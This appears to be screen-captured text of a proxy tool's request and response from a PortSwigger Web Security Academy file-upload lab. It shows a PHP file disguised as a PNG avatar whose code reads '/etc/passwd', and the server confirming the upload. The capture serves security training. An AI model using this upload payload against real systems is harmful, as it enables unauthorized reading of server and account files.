 Show File ×
Upload ×
+
Send
Cancel
<
>
Target: https://0abc009f03e1606c830c
Request
Pretty
Raw
Hex
\n
4 Content-Length: 455
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
12 Origin: https://0abc009f03e1606c830c604e00eb00b8.web-security-academy.net
13 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGj40hWYr67Y5eKhI
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0abc009f03e1606c830c604e00eb00b8.web-security-academy.net/my-account?id=wi
ener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryGj40hWYr67Y5eKhI
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28
29 ------WebKitFormBoundaryGj40hWYr67Y5eKhI
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryGj40hWYr67Y5eKhI
34 Content-Disposition: form-data; name="csrf"
35
36 dSYBZDglDWJA856tCcznBiLlF5Sfbklt
37 ------WebKitFormBoundaryGj40hWYr67Y5eKhI--
38
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 26 Mar 2025 19:42:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights